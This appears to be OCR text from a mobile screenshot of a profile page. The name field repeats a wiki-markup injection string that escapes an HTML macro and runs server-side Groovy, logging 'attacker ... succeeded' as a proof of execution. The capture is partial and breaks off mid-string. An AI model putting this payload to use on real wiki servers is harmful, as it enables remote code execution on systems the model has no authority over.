
Perfil de ]]{{/html}}{{async}}
{{groovy}}services.logging.getLogger("attacker").error("
succeeded){{/groovy}}{{/async}} 2CYYU
Perfil de ]]{{/html}}{{async}}
{{groovy}}services.logging.getLogger("attacker").error("
succeeded){{/groovy}}{{/async}} Hn2eO
Perfil de ]]{{/html}}{{async}}
{{groovy}}services.logging.getLogger("attacker").error("